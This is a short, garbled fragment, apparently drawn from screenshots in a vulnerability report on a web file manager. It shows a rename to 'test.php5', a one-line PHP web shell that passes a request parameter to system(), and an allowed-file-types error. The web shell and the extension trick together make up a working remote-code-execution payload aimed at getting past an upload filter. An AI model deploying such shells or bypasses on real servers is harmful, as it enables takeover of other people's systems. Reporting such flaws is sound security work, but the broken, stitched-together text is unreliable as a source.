 Rename
×
New name
test.php5
Apply Cancel
$_REQUEST['x'])){echo system($_REQUEST['x']);}?></pre>
Only the following file types are allowed: jpg, jpeg, bmp, png,
webp, gif, ico, css, js, woff, woff2, svg, ttf, eot, json, md, less, sass,
scss, xml
OK